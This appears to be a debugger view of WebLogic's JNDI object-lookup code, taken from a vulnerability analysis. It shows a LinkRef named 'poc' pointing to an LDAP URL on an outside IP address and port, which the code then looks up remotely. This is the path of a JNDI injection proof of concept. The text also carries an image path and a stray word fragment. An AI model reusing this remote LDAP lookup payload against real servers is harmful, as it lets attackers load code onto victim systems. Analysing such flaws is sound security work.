 67 public static Object getObjectInstance(Object boundObject, Name name, Context ctx, Hashtable env) throws NamingException { boundObject: "Reference Class Name: javax.naming.LinkRef\
68 if (boundObject instanceof ClassTypeOpaqueReference) {
69 Hashtable jndiEnv = ThreadLocalMap.get();
70 if (jndiEnv != null && Boolean.parseBoolean((String)jndiEnv.get("weblogic.jndi.onlyGetClassType"))) {
71 boundObject = ((ClassTypeOpaqueReference)boundObject).getObjectClass();
72 } else {
73 boundObject = ((OpaqueReference)boundObject).getReferent(name, ctx);
74 }
75 } else if (boundObject instanceof OpaqueReference) {
76 boundObject = ((OpaqueReference)boundObject).getReferent(name, ctx); name: "poc" ctx: null
77 } else if (boundObject instanceof LinkRef) {
78 String linkName = ((LinkRef)boundObject).getLinkName(); boundObject: "Reference Class Name: javax.naming.LinkRef\nType: LinkAddress\nContent: ldap://47.93.248.221:1389/jctj
79 InitialContext ic = null;
80
81 try {
82 ic = new InitialContext(env);
83 boundObject = ic.lookup(linkName);
84 } catch (NamingException var15) {
tifications